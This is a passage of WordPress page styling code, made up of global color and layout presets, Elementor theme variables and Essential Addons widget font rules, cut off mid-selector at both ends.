:last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://ataassessoria.com.br/wp-content/uploads/hummingbird-assets/a79133d46aa515ad9d446b435fd86ebf.css' media='all' />
<style id='wphb-1-inline-css'>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-caldera-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-not-valid-tip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-digits{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.eael-countdown-finish-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text, .elementor-widget-eael-creative-button .eael-creative-button--winona::after, .elementor-widget-eael-creative-button .eael-creative-button--rayen::before, .elementor-widget-eael-creative-button .eael-creative-button--tamaya::after, .elementor-widget-eael-creative-button .eael-creative-button--tamaya::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-dual-color-header .eael-dch-separator-wrap i{color:var( --e-global-color-primary );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .connector-type-classic .connector{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:before, .elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:after{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title:visited{color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-filter-trigger > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-fluentform .eael-fluentform-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_title, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_description, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gfield.gsection .gsection_title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::file-selector-button, .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::-webkit-file-upload-button, .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_footer input[type="submit"], .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="submit"],.elementor-widget-eael-gravity-form .eael-gravity-form .gform_body input[type="submit"].gform-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="button"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="button"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .nf-form-fields-required{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-post-grid .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-title, .elementor-widget-eael-post-grid .eael-entry-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .post-meta-categories li, .elementor-widget-eael-post-grid .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-title .eael-timeline-post-title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-twitter-feed .eael-twitter-feed-item 